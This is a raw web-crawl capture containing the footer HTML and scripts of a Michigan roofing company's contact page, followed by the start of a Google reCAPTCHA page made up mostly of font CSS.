</div> </div> <div class="columns small-12 large-6"> <div class="location-info"> <p class="cta">Our Address</p> <div class="icon-wrap"><img src="/images/map-marker-alt-solid.svg" alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - map-marker-alt-solid"> <a href="https://maps.app.goo.gl/Df62DHHsJUcEGSrH9" target="_blank">15113 Northville Rd.<br> Plymouth, MI 48170</a></div> </div> <div class="location-info"> <p class="cta">Phone Number</p> <div class="icon-wrap"><img src="/images/phone-solid.svg" alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - phone-solid"> <a href="tel:734-495-0996">(734) 495-0996</a></div> </div> <div class="location-info"> <p class="cta">Follow Us</p> <div class="button-group align-middle">&nbsp;<a href="https://www.facebook.com/RenaissanceRoofingInc" target="_blank"><img src="/images/facebook-f-brands.svg" alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - facebook-f-brands"></a><a href="https://www.instagram.com/renroofinc/?igsh=OGQ5ZDc2ODk2ZA%3D%3D" target="_blank"><img src="/cm/dpl/images/create/instagram-brands.png" alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - instagram-brands"></a>&nbsp;</div> </div> <div class="location-info"> <div class="flex-video widescreen"><iframe allowfullscreen="" frameborder="0" height="315" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11786.523239871229!2d-83.4686214!3d42.3930107!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8824ace3408ededf%3A0xcb1324014a1f6fda!2sRenaissance%20Roofing%2C%20Inc.!5e0!3m2!1sen!2sus!4v1697771738329!5m2!1sen!2sus" width="560"></iframe></div> </div> </div> </div>        </div>
      </div>
    </section>
</div>

<div class="page-footer">
  <div class="upper">
    <div class="row small-up-1 medium-up-2 large-up-4">
      <div class="columns footer-branding">
                  <a class="page-footer_branding" href="/"><img width="263" height="108" class="final-cta_logo" src="/images/footer-logo.svg" alt="Renaissance Roofing"></a>
                          <a href="tel:734-495-0996" class="button page-footer__button">
            <svg xmlns="http://www.w3.org/2000/svg" width="20.401" height="20.311" viewBox="0 0 20.401 20.311">
              <path id="phone-solid" d="M19.649.965,15.505.013a.964.964,0,0,0-1.1.551L12.5,5.008a.947.947,0,0,0,.275,1.111l2.415,1.968a14.734,14.734,0,0,1-7.06,7.029l-1.976-2.4a.958.958,0,0,0-1.116-.274l-4.463,1.9a.962.962,0,0,0-.558,1.095L.97,19.563A.955.955,0,0,0,1.9,20.3,18.445,18.445,0,0,0,20.39,1.894.952.952,0,0,0,19.649.965Z" transform="translate(0.01 0.011)" fill="#fff" />
            </svg>
            (734) 495-0996          </a>
              </div>
      <div class="columns">
        <div class="page-footer_header">Our Company</div>
                  <div class="page-footer_location-info">
            <span class="page-footer_location-title">
              <div class="location_icon page-footer_icon"><svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg></div>
            </span>
            <a href="https://maps.app.goo.gl/Df62DHHsJUcEGSrH9" class="page-footer_location-link" target="_blank" rel="noopener">
              15113 Northville Rd. <br/> Plymouth, MI 48170            </a>
          </div>
              </div>
      <div class="columns">
        <div class="page-footer_header">Helpful Links</div>
                  <a href="/services/roofing-installation.html" class="footer-link">Roof Replacement</a>
                  <a href="/services/roofing-repair.html" class="footer-link">Roof Repair</a>
                  <a href="/services/solar.html" class="footer-link">Solar</a>
                  <a href="/services/ventilation-insulation.html" class="footer-link">Ventilation & Insulation</a>
              </div>
      <div class="columns">
                  <a href="https://www.google.com/search?q=Renaissance%20Roofing%2C%20Inc.%2015113%20Northville%20Road%20Plymouth&ludocid=14633079202214014938&hl=en#lrd=0x8824ace3408ededf:0xcb1324014a1f6fda,1,,,," target="_blank" rel="noopener" class="button footer-btn">See Our Reviews</a>
                <div class="page-footer_header">Follow Us</div>
        <div class="page-footer_social">
          <div class="social">
      <a href="https://www.instagram.com/renroofinc?igsh=OGQ5ZDc2ODk2ZA==" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/RenaissanceRoofingInc" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Renaissance Roofing. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1710797415474"></script>
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucmVuYWlzc2FuY2Vyb29maW5naW5jLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v7jhm7ubwwnd
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
